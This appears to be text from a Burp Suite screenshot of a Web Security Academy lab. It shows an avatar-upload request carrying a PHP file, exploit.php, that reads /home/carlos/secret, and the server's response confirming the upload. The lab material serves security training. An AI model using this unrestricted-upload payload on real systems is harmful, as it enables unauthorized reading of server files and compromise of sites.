 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac4007a035a344780ce94c900680089.web-security-academy.net
3 Cookie: session=MZm1dn3ekCQAUojQU4ec9ins7C2lLbrR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------397904378826061259533513660274
9 Content-Length: 546
10 Origin: https://0ac4007a035a344780ce94c900680089.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ac4007a035a344780ce94c900680089.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------397904378826061259533513660274
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------397904378826061259533513660274
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------397904378826061259533513660274
31 Content-Disposition: form-data; name="csrf"
32
33 w8yIikRAwHql44332r02nv49FCM5HmX5
34 -----------------------------397904378826061259533513660274--
35
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 11 Feb 2024 19:09:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6